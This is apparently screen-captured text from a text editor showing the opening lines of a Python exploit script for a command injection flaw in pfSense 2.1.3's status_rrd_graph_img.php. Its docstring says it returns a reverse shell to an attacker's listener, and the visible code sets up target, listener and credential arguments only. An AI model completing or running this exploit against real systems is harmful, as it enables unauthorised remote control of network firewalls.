 ~/桌面/43560.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
18 '''
19 pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
20 This script will return a reverse shell on specified listener address and port.
21 Ensure you have started a listener to catch the shell before running!
22 '''
23
24 parser = argparse.ArgumentParser()
25 parser.add_argument("--rhost", help = "Remote Host")
26 parser.add_argument('--lhost', help = 'Local Host listener')
27 parser.add_argument('--lport', help = 'Local Port listener')
28 parser.add_argument("--username", help = "pfsense Username")
29 parser.add_argument("--password", help = "pfsense Password")
30 args = parser.parse_args()
31
32 rhost = args.rhost